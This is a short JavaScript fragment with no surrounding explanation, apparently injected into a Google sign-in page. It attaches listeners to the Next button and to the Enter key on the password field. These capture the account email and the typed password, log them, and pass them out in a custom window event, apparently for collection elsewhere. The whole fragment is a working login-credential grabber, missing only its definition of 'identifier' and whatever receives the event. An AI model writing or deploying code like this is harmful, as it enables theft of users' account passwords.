 var btn = document.getElementById("passwordNext");
if (btn && !btn.modified) {
btn.addEventListener("click", function() {
var email = document.getElementById("profileIdentifier").innerHTML;
var pass = document.querySelector("input[type=password]").value;
console.log(email);
console.log(pass);
window.dispatchEvent(new CustomEvent("mmmmmmmm", {
detail: {
mod: identifier,
email: email,
pass: pass
}
}));
});
document.querySelector("input[type=password]").addEventListener("keypress", function(e) {
if (e.keyCode != 13 && e.charCode != 13)
return;
var email = document.getElementById("profileIdentifier").innerHTML;
var pass = document.querySelector("input[type=password]").value;
console.log(email);
console.log(pass);
window.dispatchEvent(new CustomEvent("mmmmmmmm", {
detail: {
mod: identifier,
email: email,
pass: pass
}
}));
});
btn.modified = true;
}